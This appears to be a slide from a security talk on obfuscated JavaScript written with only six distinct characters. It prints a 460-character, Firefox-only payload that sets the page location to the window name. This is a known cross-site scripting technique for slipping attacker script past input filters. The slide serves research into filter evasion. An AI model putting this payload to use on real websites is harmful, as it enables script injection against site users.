

# The Great JS Wall
Original code with set of 8 was 2,084 characters
First attempt with set of 6 was 3,767 characters
After refinement and optimization, the shortest attempt so far with a set of 6 (caveat: Firefox-only) has…
Only 460 characters!
	[___=[[_=[]]==_]+_[__=/_/+_]][_____=[_____=__[++_]+__[_]]+[/_/[_______=[______=[____=[__=[_==_]+_[_]][___[+[]]+___[_+[+[]]]+___[++_]+__[+[]]+__[++_]+__[_/_]]+_][+[]][_]]+[____=____[_+_]]+___[_+_]+___[_]+__[+[]]+__[_/_]+__[++_]+______+__[+[]]+____+__[_/_]]+_][+[]][_/_+[_]]+___[_=_/_]+__[_++]+__[++_]+___[_+_]+__[_=+[]]+_____][___[++_+_]+____+______+___[_]+__[+[]]+___[_+[+[]]]+____+___[++_+_+_]]=[__=_[_______]+_][_____][__[_]+___[_/_]+__[_/_+[_/_]]+___[_+_]]
Executes: []['__parent__']['location']=[]['__parent__']['name']